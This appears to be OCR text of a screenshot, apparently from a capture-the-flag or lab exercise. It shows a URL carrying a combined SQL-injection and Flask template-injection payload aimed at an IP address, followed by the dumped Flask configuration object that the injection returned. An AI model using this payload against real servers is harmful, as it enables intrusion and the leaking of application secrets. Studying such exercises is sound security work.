 47.105.148.65:29003/?username='union+select+1,"{{config}}" ,3%23
常用网址 京东11.11 天猫双11
102
104
136
152 "11"
1 <Config {'JSON_AS_ASCII': True, 'O_DSYNC': 4096, 'O_RSYNC': 1052672, 'EX_IOERR': 74, 'EX_NOHOST': 68, 3
'O_RDONLY': 0, 'ST_SYNCHRONOUS': 16, 'SESSION_REFRESH_EACH_REQUEST': True, 'EX_TEMPFAIL': 75,
'WCOREDUMP': <built-in function WCOREDUMP>, 'SEEK_CUR': 1, 'O_LARGEFILE': 0, 'ST_RELATIME': 4096, 'O_EXCL':
128, 'O_TRUNC': 512, 'EX_OSFILE': 72, 'WIFEXITED': <built-in function WIFEXITED>, 'ST_MANDLOCK': 64,
'ST_NODIRATIME': 2048, 'F_OK': 0, 'ST_RDONLY': 1, 'EX_NOINPUT': 66, 'O_NOFOLLOW': 131072, 'ST_NOSUID': 2,
'O_CREAT': 64, 'O_SYNC': 1052672, 'EX_NOPERM': 77, 'O_WRONLY': 1, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'WNOHANG': 1, 'MAX_COOKIE_SIZE': 4093, 'WIFSTOPPED': <built-in function
WIFSTOPPED>, 'O_NOATIME': 262144, 'TMP_MAX': 238328, 'MAX_CONTENT_LENGTH': None, 'ST_WRITE': 128,
'WTERMSIG': <built-in function WTERMSIG>, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'P_NOWAITO':
1, 'R_OK': 4, 'TRAP_HTTP_EXCEPTIONS': False, 'WUNTRACED': 2, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'EX_OSERR': 71, 'EX_DATAERR': 65, 'ST_APPEND': 256, 'SESSION_COOKIE_PATH': None, 'ST_NOATIME': 1024,
'W_OK': 2, 'EX_OK': 0, 'O_APPEND': 1024, 'EX_CANTCREAT': 73, 'O_NOCTTY': 256, 'SESSION_COOKIE_SAMESITE':
None, 'O_NONBLOCK': 2048, 'SECRET_KEY': None, 'EX_UNAVAILABLE': 69, 'EX_CONFIG': 78, 'P_NOWAIT': 1,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFERRED_URL_SCHEME': 'http', 'ST_NODEV': 4, 'TESTING':
False, 'TEMPLATES_AUTO_RELOAD': None, 'JSONIFY_MIMETYPE': 'application/json', 'WEXITSTATUS': <built-in function
WEXITSTATUS>, 'NGROUPS_MAX': 65536, 'WIFCONTINUED': <built-in function WIFCONTINUED>, 'O_RDWR': 2,
'P_WAIT': 0, 'O_NDELAY': 2048, 'USE_X_SENDFILE': False, 'EX_NOUSER': 67, 'SEEK_SET': 0,
'SESSION_COOKIE_SECURE': False, 'O_DIRECT': 16384, 'EX_SOFTWARE': 70, 'WSTOPSIG': <built-in function
WSTOPSIG>, 'ENV': 'production', 'WIFSIGNALED': <built-in function WIFSIGNALED>, 'DEBUG': False, 'O_ASYNC': 8192,
'EXPLAIN_TEMPLATE_LOADING': False, 'O_DIRECTORY': 65536, 'WCONTINUED': 8, 'SEEK_END': 2, 'ST_NOEXEC': 8,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'PROPAGATE_EXCEPTIONS': None, 'TRAP_BAD_REQUEST_ERRORS':
None, 'JSON_SORT_KEYS': True, 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'EX_PROTOCOL': 76, 'EX_USAGE': 64, 'X_OK': 1}>